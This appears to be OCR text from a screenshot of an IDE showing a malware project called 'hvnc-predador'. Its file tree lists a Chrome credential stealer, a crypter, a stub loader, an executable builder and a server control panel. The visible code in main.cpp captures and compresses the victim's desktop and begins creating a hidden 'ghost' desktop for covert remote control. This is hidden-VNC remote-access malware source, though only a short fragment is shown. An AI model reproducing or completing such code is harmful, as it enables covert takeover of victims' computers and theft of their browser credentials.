 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer ···
main.cpp ×
TR
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal